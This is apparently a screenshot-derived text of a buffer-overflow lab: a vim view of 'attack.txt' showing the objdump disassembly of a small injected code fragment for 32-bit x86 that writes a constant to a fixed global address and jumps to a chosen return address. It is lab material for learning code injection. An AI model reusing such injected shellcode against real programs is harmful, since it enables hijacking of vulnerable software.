 vim attack.txt
1
2 attack.o:      文件格式 elf32-i386
3
4
5 Disassembly of section .text:
6
7 00000000 <.text>:
8    0:   c7 05 00 d1 04 08 9b    movl   $0x3943989b,0x804d100
9    7:   98 43 39
10    a:   68 c5 8b 04 08          push   $0x8048bc5
11    f:   c3                      ret
~
attack.txt 1,0-1 全部